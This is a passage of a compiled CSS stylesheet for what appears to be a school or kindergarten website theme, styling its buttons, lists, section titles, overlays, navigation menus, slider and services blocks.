  margin-top: 30px; }

@media (max-width: 768px) {
  header .container {
    max-width: 96%; } }

@media (max-width: 575px) {
  header .container {
    max-width: 96%; } }

.translate_30 {
  transform: translateY(-30%); }
  @media (max-width: 768px) {
    .translate_30 {
      transform: translateY(0); } }
  @media (max-width: 575px) {
    .translate_30 {
      transform: translateY(0); } }

.translate_34 {
  transform: translateY(-34%); }
  @media (max-width: 768px) {
    .translate_34 {
      transform: translateY(0); } }
  @media (max-width: 575px) {
    .translate_34 {
      transform: translateY(0); } }

.button_one {
  display: inline-block;
  position: relative;
  background-color: #ff5202;
  border: 0;
  color: #fff;
  padding: 15px 25px;
  transition: all .4s linear 0s;
  text-transform: uppercase;
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  font-size: 14px; }
  .button_one:hover {
    text-decoration: none;
    background-color: rgba(255, 82, 2, 0.85);
    color: #fff; }

.special-button {
  display: inline-block;
  position: relative;
  background-color: #ff5202;
  border: 0;
  color: #fff;
  padding: 16px 80px 16px 16px;
  transition: all .4s linear 0s;
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase; }
  @media (max-width: 768px) {
    .special-button {
      font-size: 12px; }
      .special-button > i {
        display: none; } }
  .special-button:hover {
    text-decoration: none;
    background-color: rgba(255, 82, 2, 0.85);
    color: #fff; }

.button_one_alt {
  display: inline-block;
  position: relative;
  background-color: #fff;
  border: 2px solid #ff5202;
  color: #ff5202;
  transition: all .4s linear 0s;
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
  width: 150px;
  height: 50px;
  line-height: 50px;
  text-align: center; }
  .button_one_alt:hover {
    text-decoration: none;
    background-color: rgba(255, 82, 2, 0.85);
    color: #fff;
    border-color: rgba(255, 82, 2, 0.85); }

.button_two {
  display: inline-block;
  position: relative;
  background-color: #14bdee;
  border: 0;
  color: #fff;
  padding: 14px 35px;
  transition: all .4s linear 0s;
  font-size: 15px;
  font-weight: 500;
  border-radius: 30px;
  text-transform: uppercase;
  box-shadow: 0 0.5rem 1rem rgba(20, 189, 238, 0.35); }
  .button_two:hover {
    text-decoration: none;
    background-color: rgba(20, 189, 238, 0.7);
    color: #fff; }

.button_two_plane {
  display: inline-block;
  position: relative;
  background-color: #14bdee;
  border: 0;
  color: #fff;
  padding: 12px 25px;
  transition: all .4s linear 0s;
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase; }
  .button_two_plane:hover {
    text-decoration: none;
    background-color: rgba(20, 189, 238, 0.7);
    color: #fff; }

.button_three {
  display: inline-block;
  position: relative;
  background-color: #91c73d;
  border: 0;
  color: #fff;
  padding: 10px 25px;
  transition: all .4s linear 0s;
  font-size: 15px;
  font-weight: 400;
  border-radius: 30px;
  text-transform: uppercase; }
  @media (max-width: 575px) {
    .button_three {
      padding: 10px; } }
  .button_three:hover {
    text-decoration: none;
    background-color: #adadad;
    color: #fff; }

.button_four {
  display: inline-block;
  position: relative;
  background-color: #fff;
  border: 2px solid #ff5202;
  color: #ff5202;
  padding: 10px 25px;
  transition: all .4s linear 0s;
  font-size: 15px;
  font-weight: 400;
  text-transform: uppercase;
  cursor: pointer; }
  .button_four.active {
    background-color: #ff5202;
    color: #fff; }
  @media (max-width: 575px) {
    .button_four {
      padding: 10px; } }
  .button_four:hover {
    text-decoration: none;
    background-color: #ff5202;
    color: #fff; }

.button_five {
  display: inline-block;
  position: relative;
  background-color: #ff5202;
  color: #fff;
  padding: 10px 35px;
  transition: all .4s linear 0s;
  font-size: 15px;
  font-weight: 400;
  text-transform: uppercase;
  border: 2px solid #ff5202;
  cursor: pointer; }
  .button_five.active {
    background-color: #fff;
    color: #ff5202; }
  @media (max-width: 575px) {
    .button_five {
      padding: 10px; } }
  .button_five:hover {
    text-decoration: none;
    background-color: #fff;
    color: #ff5202; }

.button_block {
  display: block;
  width: 100%;
  height: 50px;
  border: 0;
  color: #fff;
  text-transform: uppercase;
  font-weight: 500;
  transition: all .4s linear 0s; }

.rounded-btn {
  display: inline-block;
  position: relative;
  background-color: #d0f2fc;
  border: 0;
  color: #14bdee;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 50%;
  transition: all .4s linear 0s;
  font-size: 15px;
  font-weight: 400;
  border-radius: 30px;
  text-transform: uppercase;
  font-size: 16px; }
  .rounded-btn i {
    color: #14bdee; }
  .rounded-btn:hover {
    text-decoration: none;
    background-color: #14bdee;
    color: #fff; }
    .rounded-btn:hover i {
      color: #fff; }

.theme-list {
  display: inline-block; }
  .theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .theme-list ul li:last-child a {
      padding-bottom: 0; }
    .theme-list ul li a {
      display: inline-block;
      position: relative;
      padding: 5px;
      color: #002147;
      transition: all .4s linear 0s; }
      .theme-list ul li a:hover {
        text-decoration: none;
        color: #ff5202; }
      .theme-list ul li a:before {
        content: "\f058";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        padding-right: 5px;
        color: #ff5202; }

.theme-list-2 {
  display: inline-block; }
  .theme-list-2 ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .theme-list-2 ul a {
      display: inline-block;
      position: relative;
      padding: 10px;
      color: #002147;
      transition: all .4s linear 0s; }
      .theme-list-2 ul a:hover {
        text-decoration: none;
        color: #14bdee; }
      .theme-list-2 ul a:before {
        content: "\f058";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        padding-right: 5px;
        color: #14bdee; }

.theme-list-3 {
  display: inline-block; }
  .theme-list-3 ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .theme-list-3 ul li {
      position: relative;
      padding: 10px;
      color: #002147;
      transition: all .4s linear 0s;
      font-size: 16px; }
      .theme-list-3 ul li:hover a {
        text-decoration: none;
        color: #91c73d; }
      .theme-list-3 ul li:before {
        content: "\f058";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        padding-right: 5px;
        color: #91c73d; }

.theme-list-4 {
  display: inline-block; }
  .theme-list-4 ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .theme-list-4 ul li {
      display: block;
      position: relative;
      padding: 10px;
      color: #002147;
      transition: all .4s linear 0s;
      font-size: 16px; }
      .theme-list-4 ul li:hover a {
        text-decoration: none;
        color: #ff5202; }
      .theme-list-4 ul li:before {
        content: "\f00c";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        padding-right: 5px;
        color: #ff5202;
        font-size: 14px; }

.section-title {
  padding-bottom: 20px; }
  .section-title h4 {
    color: #ff5202;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 500; }
  .section-title h2 {
    color: #002147;
    font-size: 50px;
    font-family: "Poppins";
    font-weight: 600; }
    @media (max-width: 575px) {
      .section-title h2 {
        font-size: 35px; } }

.sub-title {
  font-family: "Poppins";
  font-weight: 500;
  font-size: 50px;
  color: #002147; }
  @media (max-width: 575px) {
    .sub-title {
      font-size: 35px; } }

.sm-sub-title {
  font-family: "Poppins";
  font-weight: 600;
  font-size: 30px;
  color: #002147; }

.section-title-2 {
  padding-bottom: 20px; }
  .section-title-2 h4 {
    color: #14bdee;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 500; }
  .section-title-2 h2 {
    color: #002147;
    font-size: 50px;
    font-family: "Poppins";
    font-weight: 600; }
    @media (max-width: 575px) {
      .section-title-2 h2 {
        font-size: 40px; } }

.section-title-3 {
  padding-bottom: 20px; }
  .section-title-3 h4 {
    color: #91c73d;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 400; }
  .section-title-3 h2 {
    color: #002147;
    font-size: 50px;
    font-family: "Poppins";
    font-weight: 600; }
    @media (max-width: 575px) {
      .section-title-3 h2 {
        font-size: 40px; } }

.section-title-6 {
  padding-bottom: 20px; }
  .section-title-6 h4 {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600; }
  .section-title-6 h2 {
    color: #fff;
    font-size: 50px;
    font-family: "Poppins";
    font-weight: 600; }
    @media (max-width: 575px) {
      .section-title-6 h2 {
        font-size: 40px; } }

.single-section-title {
  margin-bottom: 50px; }
  .single-section-title h2 {
    display: inline-block;
    font-size: 50px;
    color: #002147;
    position: relative;
    font-family: "Poppins";
    font-weight: 600; }
    .single-section-title h2:after {
      content: "";
      position: absolute;
      left: 0;
      bottom: -15px;
      width: 100px;
      height: 3px;
      background-color: #14bdee; }

.single-section-title-2 {
  margin-bottom: 50px; }
  .single-section-title-2 h2 {
    display: inline-block;
    font-size: 50px;
    color: #002147;
    position: relative;
    font-family: "Poppins";
    font-weight: 600; }
    .single-section-title-2 h2:after {
      content: "";
      position: absolute;
      left: 0;
      bottom: -15px;
      width: 100px;
      height: 3px;
      background-color: #91c73d; }

.section-heading {
  position: relative;
  font-size: 35px;
  color: #002147;
  font-family: "Poppins";
  font-weight: 600; }
  .section-heading:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 5px;
    top: 50%;
    left: 40%;
    background-color: #ff5202; }
    @media (max-width: 768px) {
      .section-heading:before {
        left: 48%; } }
    @media (min-width: 768px) and (max-width: 991px) {
      .section-heading:before {
        left: 40%; } }
    @media (max-width: 575px) {
      .section-heading:before {
        left: 50%;
        content: none; } }

.overlay {
  position: relative; }
  .overlay:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(34, 34, 34, 0.45); }

.overlay_2 {
  position: relative; }
  .overlay_2:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 33, 71, 0.8); }

.overlay_3 {
  position: relative; }
  .overlay_3:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    padding: 25px;
    border-radius: 25px; }
    @media (min-width: 992px) {
      .overlay_3:before {
        display: none; } }

.border-2 {
  border: 2px solid #ff5202;
  transition: all .4s linear 0s; }

.border-3 {
  border: 2px solid #14bdee;
  transition: all .4s linear 0s; }

.border-4 {
  border: 2px solid #eff7e2;
  transition: all .4s linear 0s; }

.border-5 {
  border: 2px solid #d0f2fc;
  transition: all .4s linear 0s; }

.border-6 {
  border: 2px solid #dddddd;
  transition: all .4s linear 0s; }

.border-7 {
  border: 5px solid #1d2144;
  transition: all .4s linear 0s; }

.border-8 {
  border: 5px solid #eff7e2;
  transition: all .4s linear 0s; }

.border-bottom-2 {
  border-bottom: 2px solid #ff5202; }

.button_icon i {
  font-size: 20px;
  padding-left: 5px; }

@media (min-width: 768px) and (max-width: 991px) {
  .mb-3d-5 {
    padding-bottom: 3rem; } }

@media (max-width: 768px) {
  .mb-3d-5 {
    padding-bottom: 3rem; } }

@media (max-width: 575px) {
  .mb-3d-5 {
    padding-bottom: 3rem; } }

@media (min-width: 768px) and (max-width: 991px) {
  .mt-3d-5 {
    padding-top: 3rem; } }

@media (max-width: 768px) {
  .mt-3d-5 {
    padding-top: 3rem; } }

@media (max-width: 575px) {
  .mt-3d-5 {
    padding-top: 3rem; } }

@media (max-width: 768px) {
  .mb-xs-5 {
    padding-bottom: 3rem; } }

@media (max-width: 575px) {
  .mb-xs-5 {
    padding-bottom: 3rem; } }

@media (max-width: 575px) {
  .mb-mob-5 {
    padding-bottom: 3rem; } }

@media (max-width: 768px) {
  .mb-xs-4 {
    padding-bottom: 2rem; } }

@media (max-width: 575px) {
  .mb-xs-4 {
    padding-bottom: 2rem; } }

@media (max-width: 768px) {
  .my-xs-5 {
    margin: 5rem 0; } }

@media (max-width: 575px) {
  .my-xs-5 {
    margin: 5rem 0; } }

@media (max-width: 768px) {
  .my-xs-4 {
    margin: 4rem 0; } }

@media (max-width: 575px) {
  .my-xs-4 {
    margin: 4rem 0; } }

@media (min-width: 768px) and (max-width: 991px) {
  .mb-bd-5 {
    padding-bottom: 3rem; } }

@media (max-width: 768px) {
  .mb-bd-5 {
    padding-bottom: 3rem; } }

@media (max-width: 575px) {
  .mb-bd-5 {
    padding-bottom: 3rem; } }

@media (max-width: 768px) {
  .mt-xs-5 {
    padding-top: 3rem; } }

@media (max-width: 575px) {
  .mt-xs-5 {
    padding-top: 3rem; } }

.shadow-theme-lg {
  box-shadow: 0 1rem 3rem 1rem rgba(20, 189, 238, 0.175) !important; }

.height-470 {
  height: 470px; }

@media (min-width: 992px) {
  .pr-120-lg {
    padding-right: 120px; } }

.translate_50 {
  transform: translateY(50%) !important; }

.widget-title {
  display: inline-block;
  position: relative;
  color: #002147;
  font-size: 24px;
  margin: 0;
  font-weight: 500; }
  .widget-title:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: -5px;
    width: 70px;
    height: 3px;
    background-color: #ff5202; }

.pagination-wrapper {
  margin-top: 60px; }
  .pagination-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .pagination-wrapper ul li {
      display: inline-block; }
      .pagination-wrapper ul li:last-child a {
        margin-right: 0; }
      .pagination-wrapper ul li a {
        display: inline-block;
        margin-right: 25px;
        width: 50px;
        height: 50px;
        border-radius: 50%;
        background-color: #efefef;
        color: #666;
        text-align: center;
        line-height: 50px;
        transition: all .4s linear 0s; }
        .pagination-wrapper ul li a:hover {
          background-color: #ff5202;
          color: #fff;
          text-decoration: none; }

.link_btn {
  display: inline-block;
  color: #ff5202;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 15px;
  transition: all .4s linear 0s; }
  .link_btn i {
    transition: all .4s linear 0s; }
  .link_btn:hover {
    text-decoration: none;
    color: #ff5202; }
    .link_btn:hover i {
      padding-left: 5px; }

.tags-list p {
  display: inline-block;
  margin-bottom: 0;
  color: #002147;
  font-size: 16px;
  font-weight: 500;
  padding-right: 5px; }
  @media (max-width: 575px) {
    .tags-list p {
      font-size: 14px; } }

.tags-list ul {
  margin: 0;
  padding: 0;
  display: inline-block; }
  .tags-list ul li {
    display: inline-block;
    margin-right: 5px; }
    .tags-list ul li a {
      position: relative;
      color: #666;
      font-size: 16px;
      transition: all .4s linear 0s; }
      .tags-list ul li a:hover {
        text-decoration: none;
        color: #ff5202; }
      .tags-list ul li a:after {
        content: " , ";
        font-size: 20px; }
    .tags-list ul li:last-child a:after {
      content: none; }

.share-option p {
  display: inline-block;
  margin-bottom: 0;
  color: #002147;
  font-weight: 500;
  padding-right: 5px; }
  @media (max-width: 575px) {
    .share-option p {
      padding-right: 0;
      padding-left: 5px;
      font-size: 14px; } }

.share-option ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block; }
  .share-option ul li {
    display: inline-block; }
    .share-option ul li:last-child a {
      margin-right: 0; }
    .share-option ul li a {
      display: inline-block;
      width: 40px;
      height: 40px;
      line-height: 40px;
      margin-right: 10px;
      text-align: center;
      background-color: #fff;
      border: 2px solid #ff5202;
      border-radius: 50%;
      color: #ff5202;
      transition: all .4s linear 0s; }
      @media (max-width: 575px) {
        .share-option ul li a {
          width: 35px;
          height: 35px;
          line-height: 35px;
          margin-right: 0;
          border-width: 1px;
          font-size: 12px; } }
      .share-option ul li a:hover {
        background-color: #ff5202;
        color: #fff; }

@media (min-width: 768px) and (max-width: 991px) {
  .mb-xs-2 {
    margin-bottom: 2rem; } }

@media (max-width: 768px) {
  .mb-xs-2 {
    margin-bottom: 2rem; } }

@media (max-width: 575px) {
  .mb-xs-2 {
    margin-bottom: 2rem; } }

@media (min-width: 768px) and (max-width: 991px) {
  .mb-xs-3 {
    margin-bottom: 3rem; } }

@media (max-width: 768px) {
  .mb-xs-3 {
    margin-bottom: 3rem; } }

@media (max-width: 575px) {
  .mb-xs-3 {
    margin-bottom: 3rem; } }

@media (max-width: 575px) {
  .mb-mob-3 {
    margin-bottom: 3rem; } }

/**
* ============================
*  3.Media Query
* ============================
*/
/*****************************
   1. header
*********************************/
body {
  font-family: 'Rubik', sans-serif;
  color: #666;
  font-size: 15px; }

body p {
  line-height: 28px; }

.header-top {
  display: none;
  min-height: 45px; }
  @media (min-width: 992px) {
    .header-top {
      display: block; } }

.header-top-content {
  display: flex;
  justify-content: space-between; }
  .header-top-content .contact-info ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .header-top-content .contact-info ul li {
      display: inline-block;
      line-height: 45px;
      padding-right: 40px;
      color: #fff;
      font-size: 14px; }
      .header-top-content .contact-info ul li i {
        color: #14bdee;
        padding-right: 5px; }
      .header-top-content .contact-info ul li:last-child {
        padding-right: 0; }

.single_info {
  display: inline-flex;
  padding-left: 30px;
  justify-content: center;
  align-items: center;
  justify-content: center;
  align-items: end; }
  @media (max-width: 575px) {
    .single_info {
      padding-left: 10px; } }
  .single_info .info_data {
    display: inline-block; }
    .single_info .info_data h6 {
      font-weight: 500;
      color: #002147; }
    .single_info .info_data p {
      margin-bottom: 0;
      color: #666; }
      @media (max-width: 768px) {
        .single_info .info_data p {
          font-size: 14px; } }
      @media (max-width: 575px) {
        .single_info .info_data p {
          font-size: 14px; } }
  .single_info img {
    padding-right: 20px; }
    @media (max-width: 575px) {
      .single_info img {
        padding-right: 10px; } }
  .single_info .button_icon {
    position: absolute;
    right: 0;
    top: 50%;
    width: 60px;
    height: 100%;
    background-color: rgba(34, 34, 34, 0.09);
    text-align: center;
    transform: translateY(-50%);
    line-height: 100%;
    display: flex;
    align-items: center;
    justify-content: center; }

.navbar-toggler:focus {
  outline-color: #ff5202; }

@media (max-width: 768px) {
  .main-menu-area.bg_dark_mobile {
    background-color: #0d1028; } }

@media (max-width: 575px) {
  .main-menu-area.bg_dark_mobile {
    background-color: #0d1028; } }

@media (min-width: 768px) and (max-width: 991px) {
  .header_top_area .site_logo {
    display: none; } }

@media (max-width: 768px) {
  .header_top_area .site_logo {
    display: none; } }

.header_top_area .site_info .single_info:first-child {
  padding-left: 0; }

@media (min-width: 768px) and (max-width: 991px) {
  .header_top_area .site_info {
    width: 100%; } }

@media (max-width: 768px) {
  .header_top_area .site_info {
    width: 100%; } }

@media (max-width: 575px) {
  .header_top_area .button_icon {
    display: none; } }

@media (max-width: 575px) {
  .header_top_area {
    display: none; } }

.main-menu ul li a {
  color: #fff;
  padding: 1rem 2rem !important;
  transition: all .4s linear 0s; }
  .main-menu ul li a:hover {
    background-color: #ff5202; }
  @media (min-width: 992px) {
    .main-menu ul li a {
      padding: 1rem 1.3rem !important; } }

.main-menu .dropdown-menu {
  background-color: #0d1028; }

.main-menu .navbar {
  padding: 0; }

.main-menu .navbar-brand i {
  color: #fff; }

.main-menu .dropdown-menu {
  transition: all .4s linear 0s;
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0; }
  .main-menu .dropdown-menu .dropdown-item:hover {
    color: #fff; }

.main-menu .dropdown-toggle::after {
  content: "\f107";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  border-top: 0;
  vertical-align: baseline; }

.main-menu .nav-item.dropdown.show {
  background-color: #ff5202;
  color: #fff; }

@media (min-width: 992px) {
  .main-menu .dropdown {
    transition: all .4s linear 0s; }
    .main-menu .dropdown:hover {
      background-color: #ff5202; }
      .main-menu .dropdown:hover > .dropdown-menu {
        display: block; } }

.main-menu .collapse-bar {
  position: relative; }

.main-menu .option-menu {
  position: absolute;
  right: 0;
  z-index: 5;
  margin-top: 8px; }
  .main-menu .option-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #0d1028; }

.main-menu .navbar-brand {
  padding-right: .2rem; }

.main-menu .navbar i {
  color: #fff; }

@media (min-width: 768px) and (max-width: 991px) {
  .main-menu {
    padding: 15px 20px; }
    .main-menu .navbar-brand {
      display: none; } }

@media (max-width: 768px) {
  .main-menu {
    padding: 15px 0; }
    .main-menu .navbar-brand {
      display: none; } }

.main-menu-2 ul li:last-child a {
  padding-right: 0 !important; }

.main-menu-2 ul li a {
  color: #666;
  padding: 1rem !important;
  transition: all .4s linear 0s;
  font-weight: 500; }
  .main-menu-2 ul li a:hover {
    color: #14bdee; }

.main-menu-2 .navbar {
  padding: 0; }

.main-menu-2 .navbar-brand i {
  color: #fff; }

.main-menu-2 .dropdown-menu {
  transition: all .4s linear 0s;
  margin: 0;
  padding: 0;
  border-radius: 0; }

.main-menu-2 .dropdown-toggle::after {
  content: "\f107";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  border-top: 0;
  vertical-align: baseline; }

.main-menu-2 .nav-item.dropdown.show {
  background-color: #002147; }
  .main-menu-2 .nav-item.dropdown.show a {
    color: #fff; }
  .main-menu-2 .nav-item.dropdown.show .dropdown-item {
    background-color: #002147; }

@media (min-width: 992px) {
  .main-menu-2 .dropdown {
    transition: all .4s linear 0s; }
    .main-menu-2 .dropdown:hover > .dropdown-menu {
      display: block; } }

.main-menu-2 .navbar i {
  color: #666; }

.main-menu-3 ul li a {
  color: #989898;
  padding: 1rem 1rem !important;
  transition: all .4s linear 0s;
  font-weight: 500; }
  .main-menu-3 ul li a:hover {
    color: #fff;
    background-color: #91c73d; }
  .main-menu-3 ul li a.active {
    background-color: #91c73d;
    color: #fff; }
  @media (min-width: 1199px) {
    .main-menu-3 ul li a {
      padding: 1rem 1.5rem !important; } }

.main-menu-3 .navbar {
  padding: 0; }

.main-menu-3 .navbar-brand i {
  color: #fff; }

.main-menu-3 .dropdown-menu {
  transition: all .4s linear 0s;
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0; }

.main-menu-3 .dropdown-toggle::after {
  content: "\f107";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  border-top: 0;
  vertical-align: baseline; }

.main-menu-3 .nav-item.dropdown.show {
  background-color: #14bdee;
  color: #666; }

@media (min-width: 992px) {
  .main-menu-3 .dropdown {
    transition: all .4s linear 0s; }
    .main-menu-3 .dropdown:hover > .dropdown-menu {
      display: block; } }

.main-menu-3 .navbar i {
  color: #666; }

@media (min-width: 768px) and (max-width: 991px) {
  .mobile_site_logo {
    display: inline-block !important; } }

@media (max-width: 768px) {
  .mobile_site_logo {
    display: inline-block !important; } }

@media (min-width: 992px) {
  .dropdown-menu .dropdown .dropdown-menu {
    left: 100%;
    top: 0%;
    margin: 0 20px;
    border-width: 0; }
  .dropdown-menu .dropdown .dropdown-menu {
    margin: 0;
    border-width: 1px; } }

/****************************
2. Start Slider
*****************************/
.slider-section {
  position: relative;
  overflow: hidden; }

.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  width: auto;
  top: 50%;
  left: 90%;
  transform: translateY(-50%); }
  .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 20px 0;
    display: block;
    position: relative;
    width: 20px;
    height: 20px;
    background-color: #fff;
    opacity: 1; }
    .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:before {
      content: "";
      position: absolute;
      left: -5px;
      top: -5px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      border: 2px solid #fff; }
    .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
      background-color: #ff5202; }
      .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
        content: "";
        position: absolute;
        left: -5px;
        top: -5px;
        width: 30px;
        height: 30px;
        border-radius: 50%;
        border: 2px solid #ff5202; }

.slider-area {
  position: relative;
  display: flex;
  align-items: center;
  background-size: cover;
  background-position: center center;
  width: 100%; }

.slider-area-2 {
  position: relative;
  display: flex;
  align-items: center;
  background-size: cover;
  background-position: right top;
  width: 100%; }
  .slider-area-2 .slider-content {
    position: relative;
    z-index: 9; }
    .slider-area-2 .slider-content h6 {
      position: relative;
      color: #14bdee;
      text-transform: uppercase;
      font-size: 20px; }
    .slider-area-2 .slider-content h2 {
      position: relative;
      color: #002147;
      font-weight: 700; }
      .slider-area-2 .slider-content h2 span {
        display: block;
        font-weight: 400; }
  .slider-area-2 .slider-content-2 {
    position: relative;
    z-index: 9; }
    .slider-area-2 .slider-content-2 h6 {
      position: relative;
      color: #14bdee;
      text-transform: uppercase;
      font-size: 20px; }
    .slider-area-2 .slider-content-2 h2 {
      position: relative;
      color: #002147;
      font-family: 'Poppins', sans-serif;
      font-weight: 600;
      font-size: 55px; }
      .slider-area-2 .slider-content-2 h2 span {
        display: block;
        font-weight: 400; }
    .slider-area-2 .slider-content-2 p {
      position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      .slider-area-2 .slider-content-2 .display-3 {
        font-size: 3rem; } }
    @media (max-width: 768px) {
      .slider-area-2 .slider-content-2 .display-3 {
        font-size: 3rem; } }
    @media (max-width: 575px) {
      .slider-area-2 .slider-content-2 .display-3 {
        font-size: 2rem; } }

.slider-area-3 {
  position: relative;
  display: flex;
  align-items: center;
  background-size: cover;
  background-position: right top;
  width: 100%; }
  .slider-area-3:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(34, 34, 34, 0.6);
    z-index: 9; }
  .slider-area-3 .slider-content {
    position: relative; }
    .slider-area-3 .slider-content h6 {
      color: #fff;
      text-transform: uppercase;
      font-size: 20px;
      font-weight: 400; }
    .slider-area-3 .slider-content h2 {
      color: #fff; }
      .slider-area-3 .slider-content h2 span {
        display: block;
        font-weight: 400; }
  .slider-area-3 .slider-content-2 {
    position: relative; }
    .slider-area-3 .slider-content-2 h6 {
      color: #14bdee;
      text-transform: uppercase;
      font-size: 20px; }
    .slider-area-3 .slider-content-2 h2 {
      color: #002147; }
      .slider-area-3 .slider-content-2 h2 span {
        display: block;
        font-weight: 400; }
    .slider-area-3 .slider-content-2 p {
      font-family: 'Poppins', sans-serif; }
    @media (min-width: 768px) and (max-width: 991px) {
      .slider-area-3 .slider-content-2 .display-3 {
        font-size: 3rem; } }
    @media (max-width: 768px) {
      .slider-area-3 .slider-content-2 .display-3 {
        font-size: 3rem; } }
    @media (max-width: 575px) {
      .slider-area-3 .slider-content-2 .display-3 {
        font-size: 2rem; } }

.swiper-button-next {
  right: 30px;
  background-color: #91c73d;
  color: #fff;
  padding: 25px;
  border-radius: 50%;
  background-size: 20px 30px;
  transition: all .4s linear 0s;
  background-image: none; }
  .swiper-button-next:before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    color: #fff;
    font-size: 25px;
    line-height: 25px;
    top: 50%;
    transform: translateY(-50%); }
  .swiper-button-next:focus {
    outline: 0;
    box-shadow: none; }
  @media (min-width: 768px) and (max-width: 991px) {
    .swiper-button-next {
      display: none; } }
  @media (max-width: 768px) {
    .swiper-button-next {
      display: none; } }
  @media (max-width: 575px) {
    .swiper-button-next {
      display: none; } }
  .swiper-button-next:hover {
    background-color: #adadad; }

.swiper-button-prev {
  right: 30px;
  background-color: #91c73d;
  color: #fff;
  padding: 25px;
  border-radius: 50%;
  background-size: 20px 30px;
  transition: all .4s linear 0s;
  background-image: none; }
  .swiper-button-prev:before {
    content: "\f104";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    color: #fff;
    font-size: 25px;
    line-height: 25px;
    top: 50%;
    transform: translateY(-50%); }
  .swiper-button-prev:focus {
    outline: 0;
    box-shadow: none; }
  @media (min-width: 768px) and (max-width: 991px) {
    .swiper-button-prev {
      display: none; } }
  @media (max-width: 768px) {
    .swiper-button-prev {
      display: none; } }
  @media (max-width: 575px) {
    .swiper-button-prev {
      display: none; } }
  .swiper-button-prev:hover {
    background-color: #adadad; }

.kindergarten .swiper-button-prev {
  background: #D7D8DA;
  padding: 24px; }
  .kindergarten .swiper-button-prev:hover {
    background: #15BDEE; }

.kindergarten .swiper-button-next {
  background: #D7D8DA;
  padding: 24px; }
  .kindergarten .swiper-button-next:hover {
    background: #15BDEE; }

@media (max-width: 575px) {
  .swiper-pagination {
    display: none !important; } }

.slider-content {
  position: relative;
  z-index: 10; }
  @media (max-width: 575px) {
    .slider-content {
      padding: 0 !important;
      margin: 0 !important; } }
  .slider-content p {
    margin-bottom: 0;
    font-size: 20px; }
  .slider-content h2 {
    font-weight: 500;
    font-family: "Poppins"; }
  @media (min-width: 768px) and (max-width: 991px) {
    .slider-content .display-3 {
      font-size: 3rem; } }
  @media (max-width: 768px) {
    .slider-content .display-3 {
      font-size: 3rem; } }
  @media (max-width: 575px) {
    .slider-content .display-3 {
      font-size: 2rem; } }

@media (max-width: 575px) {
  .slider-area.height-700 {
    height: 450px; } }

/************************************
3. Start Services
**********************************/
.services-section {
  position: relative;
  z-index: 5; }

.single-service {
  transition: all .4s linear 0s; }
  .single-service .service-icon {
    margin-bottom: 2rem; }
  .single-service a {
    color: #fff;
    font-weight: 500;
    transition: all .4s linear 0s; }
    .single-service a i {
      transition: all .4s linear 0s; }
    .single-service a:hover {
      text-decoration: none; }
      .single-service a:hover i {
        padding-left: 5px; }
  .single-service:hover {
    background-color: #ff5202; }

.service-text h4 {
  margin-bottom: 1.2rem;
  font-weight: 600; }

.single-service-2 h4 {
  color: #002147;
  font-weight: 600; }

.single-service-2 .service-icon {
  margin-bottom: 25px; }

.single-service-2 a {
  color: #14bdee;
  transition: all .4s linear 0s; }
  .single-service-2 a i {
    transition: all .4s linear 0s; }
  .single-service-2 a:hover {
    text-decoration: none; }
    .single-service-2 a:hover i {
      padding-left: 5px; }

.single-service-3 {
  transition: all .4s linear 0s; }
  .single-service-3.active {
    background-color: #ff5202; }
    .single-service-3.active h4 {
      color: #fff; }
    .single-service-3.active a {
      color: #fff;
      text-transform: uppercase;
      font-weight: 500; }
    .single-service-3.active:hover {
      background-color: #ff5202;
      color: #fff; }
      .single-service-3.active:hover a {
        color: #fff; }
      .single-service-3.active:hover h4 {
        color: #fff; }
      .single-service-3.active:hover .service-icon {
        padding: 15px;
        display: inline-block;
        background-color: #ff5202; }
  .single-service-3 .service-icon {
    padding: 15px; }
  .single-service-3 h4 {
    color: #002147; }
